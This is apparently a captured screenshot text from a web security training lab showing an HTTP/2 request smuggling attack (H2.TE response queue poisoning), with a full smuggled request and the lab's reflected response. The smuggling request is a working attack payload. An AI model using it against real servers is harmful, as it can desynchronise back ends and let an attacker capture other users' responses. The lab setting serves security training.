 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a32000c046da999825cd4a900ba008a.web-security-academy.net
3 Cookie: session=ZK9AFCFkOeH8PYRoEp9egSyRjoB6yjzV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: x-www-form-urlencoded
15 Content-Length: 156
16 Transfer-Encoding: chunked
17
18 0
19
20 POST / HTTP/1.1
21 Host: 0a32000c046da999825cd4a900ba008a.web-security-academy.net
22 Content-Type: x-www-form-urlencoded
23 Content-Length: 100
24
25 search=
26
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Response queue
poisoning via H2.TE
request smuggling
Back to lab description
LAB Not solved
Home | My account
0 search results for ' POST / HTTP/1.1 Host:
0a32000c046da999825cd4a900ba008a.web-
security-academy.net user-agen'
Search the blog...
Search
< Back to